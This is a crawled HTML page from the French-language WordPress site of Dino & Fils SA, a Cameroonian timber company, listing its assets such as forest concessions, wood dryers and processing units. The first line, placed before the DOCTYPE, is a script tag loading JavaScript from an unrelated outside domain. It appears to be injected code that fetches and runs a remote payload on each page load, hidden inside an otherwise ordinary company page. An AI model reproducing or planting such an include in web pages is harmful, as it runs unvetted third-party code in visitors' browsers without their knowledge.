

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dinofils.com/nos-atouts/
body_size: 7386
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fr-FR">
<head>
<title>
Nos atouts | Dino &amp; Fils SA    </title>
	
 	<meta name="viewport" content="width=device-width, initial-scale=1">
 
		
		<link rel="shortcut icon" type="image/x-icon" href="http://dinofils.com/wp-content/themes/dftmp/img/favicon.ico"/> 
		<!-- Bootstrap Core CSS -->
	    <link href="http://dinofils.com/wp-content/themes/dftmp/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">

	    <!-- Custom Fonts -->
	    <link href="http://dinofils.com/wp-content/themes/dftmp/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	    <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700" rel="stylesheet" type="text/css">
	   <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,500, 600,700' rel='stylesheet' type='text/css'>
	    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet"> 

	    <!-- Theme CSS -->
	    <link href="http://dinofils.com/wp-content/themes/dftmp/css/agency.min.css" rel="stylesheet">

	    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	    <!--[if lt IE 9]>
	        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js" integrity="sha384-0s5Pv64cNZJieYFkXYOTId2HMA2Lfb6q2nAcx2n0RTLUnCAoTTsS0nKEO27XyKcY" crossorigin="anonymous"></script>
	        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js" integrity="sha384-ZoaMbDF+4LeFxg6WdScQ9nnR1QC2MIRxA1O9KWEXQwns1G8UNyIEZIQidzb0T1fo" crossorigin="anonymous"></script>
	    <![endif]-->
	    <link rel="stylesheet" type="text/css" media="all" href="http://dinofils.com/wp-content/themes/dftmp/style.css" />

<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dinofils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://dinofils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://dinofils.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='http://dinofils.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=d866e43503c5e047c6b0be0a9557cf8e' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='http://dinofils.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=2.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='http://dinofils.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=2.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='http://dinofils.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=2.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='http://dinofils.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=2.12.3' type='text/css' media='all' />
<script type='text/javascript' src='http://dinofils.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://dinofils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://dinofils.com/wp-json/" /><link rel="alternate" type="application/json" href="http://dinofils.com/wp-json/wp/v2/pages/11409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dinofils.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dinofils.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://dinofils.com/nos-atouts/" />
<link rel='shortlink' href='http://dinofils.com/?p=11409' />
<link rel="alternate" type="application/json+oembed" href="http://dinofils.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdinofils.com%2Fnos-atouts%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dinofils.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdinofils.com%2Fnos-atouts%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_fr {background-image: url(http://dinofils.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://dinofils.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="fr" href="http://dinofils.com/fr/nos-atouts/" rel="alternate" />
<link hreflang="en" href="http://dinofils.com/en/nos-atouts/" rel="alternate" />
<link hreflang="x-default" href="http://dinofils.com/nos-atouts/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body id="page-top" class="index 
  Nos atouts">

    <!-- top bar navigation -->

    <nav class="topbar" data-topbar data-topbar-fixed="#topbar-fixed" >
        <div class="container">
            <div class="topbar-toggle-wrapper topbar-logo">
              <a href="http://dinofils.com/" class="topbar-toggle">
                <img src="http://dinofils.com/wp-content/themes/dftmp/img/logo-bon.png" class="logo" title="Dino & Fils SA logo">
              </a>
            </div>

            <div class="topbar-brand">
              
                <div id="main-nav" class="stellarnav">
                      <ul id="menu" class=""><li id="menu-item-11397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11397"><a href="http://dinofils.com/accueil/">Accueil</a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11398"><a href="#">à propos</a>
<ul class="sub-menu">
	<li id="menu-item-11399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="http://dinofils.com/qui-sommes-nous/">Qui sommes nous?</a></li>
	<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11409 current_page_item menu-item-11420"><a href="http://dinofils.com/nos-atouts/" aria-current="page">Nos atouts</a></li>
	<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a href="http://dinofils.com/nos-activites/">Nos activités</a></li>
</ul>
</li>
<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a href="http://dinofils.com/nos-produits/">Produits</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="http://dinofils.com/nos-clients/">Nos clients</a></li>
<li id="menu-item-11878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11878"><a href="http://dinofils.com/offres-demploi/">Offres d’emploi</a></li>
<li id="menu-item-11774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11774"><a href="http://dinofils.com/?page_id=11497">EVENEMENTS</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="http://dinofils.com/contact/">contact</a></li>
</ul>                </div>

            </div>

            <div class="topbar-actions">
              <li>
                <style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<div class="col">
<ul class="language-chooser language-chooser-custom qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="language-chooser-item language-chooser-item-fr active"><a href="http://dinofils.com/fr/nos-atouts/" title="Français (fr)"><span>fr</span></a></li>
<li class="language-chooser-item language-chooser-item-en"><a href="http://dinofils.com/en/nos-atouts/" title="English (en)"><span>en</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div>              </li>
              <li>
                <a class="link-search glyphicon glyphicon-search" data-toggle="modal" href="#portfolioModal7">
                  
                </a>
              </li>
            </div>
        </div>
    </nav>

    <nav class="topbar-fixed" id="topbar-fixed">
        <div class="container">
            <div class="topbar-toggle-wrapper topbar-logo">
              <a href="http://dinofils.com/" class="topbar-toggle">
                <img src="http://dinofils.com/wp-content/themes/dftmp/img/logo2-.png" class="logo" title="Dino & Fils SA logo">
              </a>
            </div>

            

            <div class="topbar-brand">
              
                <div id="main-nav" class="stellarnav">
                   	<ul id="menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11397"><a href="http://dinofils.com/accueil/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11398"><a href="#">à propos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="http://dinofils.com/qui-sommes-nous/">Qui sommes nous?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11409 current_page_item menu-item-11420"><a href="http://dinofils.com/nos-atouts/" aria-current="page">Nos atouts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a href="http://dinofils.com/nos-activites/">Nos activités</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a href="http://dinofils.com/nos-produits/">Produits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="http://dinofils.com/nos-clients/">Nos clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11878"><a href="http://dinofils.com/offres-demploi/">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11774"><a href="http://dinofils.com/?page_id=11497">EVENEMENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="http://dinofils.com/contact/">contact</a></li>
</ul>                </div>

            </div>

            <div class="topbar-actions">
              <li>
                <style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<div class="col">
<ul class="language-chooser language-chooser-custom qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="language-chooser-item language-chooser-item-fr active"><a href="http://dinofils.com/fr/nos-atouts/" title="Français (fr)"><span>fr</span></a></li>
<li class="language-chooser-item language-chooser-item-en"><a href="http://dinofils.com/en/nos-atouts/" title="English (en)"><span>en</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div>              </li>
              <li>
                <a class="link-search glyphicon glyphicon-search" data-toggle="modal" href="#portfolioModal7">
                  
                </a>
              </li>
            </div>



        </div>
    </nav>
 

		 <!-- Titre Article -->
    <section class="mkd-content">
        <div class="mkd-title Nos atouts">
            <div class="mkd-title-holder">
                <div class="container">
                    <div class="row">
                        <div class="mkd-title-subtitle-holder" style="">
                            <div class="mkd-title-subtitle-holder-inner">
                                <h1><span>Nos atouts</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
   
    <!-- Portfolio atout -->
    <section id="portfolio" class="bg-light-gray">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-6 portfolio-item">
                    <a href="#" class="portfolio-link" data-toggle="modal">
                        <div class="portfolio-hover">
                            <div class="portfolio-hover-content">
                                <i class="fa fa-plus fa-3x"></i>
                            </div>
                        </div>
                        <img src="http://dinofils.com/wp-content/themes/dftmp/img/portfolio/ufa.jpg" class="img-responsive" alt="">
                    </a>
                    <div class="portfolio-caption">
						<h4>Plusieurs Unité <br>Forestières d’Aménagement</h4>
                    </div>
                </div>
                <div class="col-md-4 col-sm-6 portfolio-item">
                    <a href="#" class="portfolio-link" data-toggle="modal">
                        <div class="portfolio-hover">
                            <div class="portfolio-hover-content">
                                <i class="fa fa-plus fa-3x"></i>
                            </div>
                        </div>
                        <img src="http://dinofils.com/wp-content/themes/dftmp/img/atout-parc_automobile.jpg" class="img-responsive" alt="">
                    </a>
                    <div class="portfolio-caption">
                        <h4>Un important <br>parc automobile</h4>
                    </div>
                </div>
                <div class="col-md-4 col-sm-6 portfolio-item">
                    <a href="#" class="portfolio-link" data-toggle="modal">
                        <div class="portfolio-hover">
                            <div class="portfolio-hover-content">
                                <i class="fa fa-plus fa-3x"></i>
                            </div>
                        </div>
                        <img src="http://dinofils.com/wp-content/themes/dftmp/img/portfolio/sechage.jpg" class="img-responsive" alt="">
                    </a>
                    <div class="portfolio-caption">
                        <h4>Des séchoirs<br> industriel pour bois</h4>
                    </div>
                </div>
			</div>
			<div class="row">
				<div class="col-md-4 col-sm-6 portfolio-item">
                    <a href="#" class="portfolio-link" data-toggle="modal">
                        <div class="portfolio-hover">
                            <div class="portfolio-hover-content">
                                <i class="fa fa-plus fa-3x"></i>
                            </div>
                        </div>
                        <img src="http://dinofils.com/wp-content/themes/dftmp/img/portfolio/debit-export.jpg" class="img-responsive" alt="">
                    </a>
                    <div class="portfolio-caption">
                        <h4>Un personnel qualifié,<br> jeune et dynamique</h4>
                        
                    </div>
                </div>
				
				<div class="col-md-4 col-sm-6 portfolio-item">
                    <a href="#" class="portfolio-link" data-toggle="modal">
                        <div class="portfolio-hover">
                            <div class="portfolio-hover-content">
                                <i class="fa fa-plus fa-3x"></i>
                            </div>
                        </div>
                        <img src="http://dinofils.com/wp-content/themes/dftmp/img/portfolio/ut.jpg" class="img-responsive" alt="">
                    </a>
                    <div class="portfolio-caption">
                        <h4>Deux unités <br>de transformation</h4>
                    </div>
                </div>
				<div class="col-md-4 col-sm-6 portfolio-item">
                    <a href="#" class="portfolio-link" data-toggle="modal">
                        <div class="portfolio-hover">
                            <div class="portfolio-hover-content">
                                <i class="fa fa-plus fa-3x"></i>
                            </div>
                        </div>
                        <img src="http://dinofils.com/wp-content/themes/dftmp/img/portfolio/menuiserie.jpg" class="img-responsive" alt="">
                    </a>
                    <div class="portfolio-caption">
                        <h4>Une menuiserie <br>industrielle</h4>
                    </div>
                </div>
            </div>
        </div>
    </section>	




<!-- Contact Section -->
    <section id="contact">
        <div class="container">
             <div class="row">
                <div class="col-md-3 col-sm-6">
                    <a href="#">
                        <img src="http://dinofils.com/wp-content/themes/dftmp/img/logo.png" class="img-responsive" alt="">
                    </a>
                </div>
                <div class="col-md-3 col-sm-6">
                    <h4>Dino & Fils SA</h4>
                    <ul>
                        <li><a href="http://dinofils.com/qui-sommes-nous/">Qui sommes-nous?</a></li>
                        <li><a href="http://dinofils.com/nos-atouts/">Nos atouts</a></li>
						<li><a href="http://dinofils.com/nos-activites/">Nos activités</a></li>
						<li><a href="http://dinofils.com/nos-clients/">Nos clients</a></li>
						<li><a href="http://dinofils.com/qui-sommes-nous/">Nos produits</a></li>
                    </ul>
                </div>
                <div class="col-md-3 col-sm-6">
                    <h4>Contact</h4>
                    <ul>
                        <li>Usine: Rue Eniet Soa Nkolfoulou </li>
                        <li>B.P: 50 Soa - Cameroun </li>
                        <li>Tel: (+237) 242 74 34 47</li>
                    </ul>
                </div>
                <div class="col-md-3 col-sm-6">
                   <h4>Newsletter</h4> 
                   <p>Abonnez-vous à notre newsletter				   </p>
                   <div></div>
                </div>
            </div>
        </div>
    </section>

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <span class="copyright">Copyright &copy; Dino & Fils SA 2017</span>
                </div>
                <div class="col-md-4">
                    <ul class="list-inline social-buttons">
                        <li><a href="#"><i class="fa fa-twitter"></i></a>
                        </li>
                        <li><a href="#"><i class="fa fa-facebook"></i></a>
                        </li>
                        <li><a href="#"><i class="fa fa-linkedin"></i></a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4">
                    <ul class="list-inline quicklinks">
                        <li>by <a href="http://www.creativecameroun.com" target="bank">CREATIVE CAMEROUN</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>


     <!-- Recherche -->
    <div class="portfolio-modal modal fade" id="portfolioModal7" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="close-modal" data-dismiss="modal">
                    <div class="lr">
                        <div class="rl">
                        </div>
                    </div>
                </div>
                <div class="container">
                    <div class="row">
                        <div class="col-lg-8 col-lg-offset-2">
                            <div class="modal-body">
                                <form class="mkd-fullscreen-search-form" method="get" action="http://dinofils.com">
                                    <div class="mkd-form-holder">
                                        <div class="mkd-container-inner">
                                            <div class="mkd-field-holder">
                                                <input class="mkd-search-field" type="text" autocomplete="off" placeholder=" Rechercher dans le site" name="s">
                                                <div class="mkd-line" style="width: 0px;"></div>
                                                <input class="mkd-search-submit" type="submit" value="">
                                            </div>
                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

 	<!-- jQuery -->
    <script src="http://dinofils.com/wp-content/themes/dftmp/vendor/jquery/jquery.min.js"></script>

    <!-- Bootstrap Core JavaScript -->
    <script src="http://dinofils.com/wp-content/themes/dftmp/vendor/bootstrap/js/bootstrap.min.js"></script>

